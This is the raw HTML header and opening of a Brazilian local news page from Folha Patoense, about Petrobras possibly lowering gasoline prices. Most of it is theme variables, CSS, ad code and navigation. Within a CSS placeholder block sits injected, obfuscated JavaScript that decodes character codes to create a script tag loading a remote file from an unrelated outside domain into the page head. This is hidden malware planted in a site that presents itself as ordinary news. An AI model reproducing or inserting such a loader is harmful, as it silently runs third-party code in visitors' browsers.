var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5c9beacb8e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/",
                    "name": "Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-308767 single-format-standard wp-theme-Newsmag petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, novembro 30, 2025
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-308767" class="post-308767 post type-post status-publish format-standard has-post-thumbnail hentry category-economia" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Economia" class="entry-crumb" href="https://www.folhapatoense.com/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates</span></div>
                        
                        <header>
                            <h1 class="entry-title">Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T13:18:40-03:00" >24/03/2023 ... 13:18h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F24%2Fpetrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Petrobras+pode+reduzir+pre%C3%A7o+da+gasolina+%E2%80%9Cem+breve%E2%80%9D%2C+diz+Prates %0A%0A https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg" data-caption="Presidente da Petrobrás, Jean Paul Prates (Foto: reprodução)"><img width="681" height="327" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates-681x327.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates-681x327.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Jean Paul Prates"/></a><figcaption class="wp-caption-text">Presidente da Petrobrás, Jean Paul Prates (Foto: reprodução)</figcaption></figure></div>
